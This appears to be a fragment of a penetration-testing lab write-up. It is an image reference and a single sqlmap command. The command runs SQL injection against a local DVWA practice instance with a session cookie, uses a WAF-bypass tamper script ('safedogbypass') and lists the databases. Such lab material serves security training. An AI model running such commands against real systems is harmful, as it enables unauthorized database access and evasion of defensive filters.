 sqlmap -u "http://192.168.174.133/DVWA-master/vulnerabilities/sqli/?id=2&Submit=Submit#" --cookie "security=low; security=low; PHPSESSID=hp0jf1elvpjdg8jdk08j4rik56" -p id --tamper "safedogbypass" --random-agent -v3 --dbs --fresh-queries